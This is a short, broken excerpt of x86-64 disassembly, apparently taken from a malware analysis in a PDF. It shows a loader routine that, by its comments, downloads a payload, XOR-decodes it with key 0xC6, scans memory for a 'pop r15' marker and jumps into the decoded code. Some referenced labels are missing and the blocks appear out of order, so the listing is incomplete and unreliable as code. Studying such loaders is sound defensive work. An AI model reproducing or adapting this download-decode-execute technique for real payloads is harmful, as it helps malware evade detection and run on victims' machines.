 48 89 F7 mov rdi, rsi
48 01 C7 add rdi, rax
loc_1D9: ; Enumerate the payload and decode
48 39 F7 cmp rdi, rsi
74 0D jz short loc_1EB ; Check we've downloaded everything we need
loc_1EB: ; Check we've downloaded everything we need
59 pop rcx
5F pop rdi
5E pop rsi
66 9D popf
48 01 C3 add rbx, rax
48 29 C6 sub rsi, rax
48 85 F6 test rsi, rsi
75 BC jnz short loc_1B7
48 8B 0E mov rcx, [rsi]
80 F1 C6 xor cl, 0C6h ; XOR payload with 0xC6
88 0E mov [rsi], cl
48 FF C6 inc rsi
EB EE jmp short loc_1D9 ; Enumerate the payload and decode
41 57 push r15
50 push rax
49 89 DF mov r15, rbx ; Search for the payload entry (pop r15)
loc_201:
49 8B 07 mov rax, [r15]
66 3D 41 5F cmp ax, 5F41h ; Search for pop 15
74 05 jz short loc_20F
49 FF CF dec r15
EB F2 jmp short loc_201
loc_20F:
58 pop rax
41 FF E7 jmp r15
sub_D6 endp ; sp-analysis failed
seg000 ends
end